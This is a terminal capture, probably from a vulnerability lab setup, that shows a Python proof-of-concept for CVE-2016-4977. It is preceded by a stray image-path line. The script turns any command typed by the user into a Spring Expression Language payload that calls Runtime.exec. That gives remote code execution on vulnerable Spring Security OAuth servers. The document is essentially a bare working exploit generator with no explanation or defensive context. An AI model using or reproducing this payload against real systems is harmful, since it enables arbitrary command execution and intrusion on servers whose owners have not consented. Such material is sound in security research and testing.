 [root@localhost CVE-2016-4977]# cat poc.py
#!/usr/bin/env python
message = input('Enter message to encode:')
poc = '${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(%s)' % ord(message[0])
for ch in message[1:]:
   poc += '.concat(T(java.lang.Character).toString(%s))' % ord(ch)
poc += ')}'
print(poc)[root@localhost CVE-2016-4977]#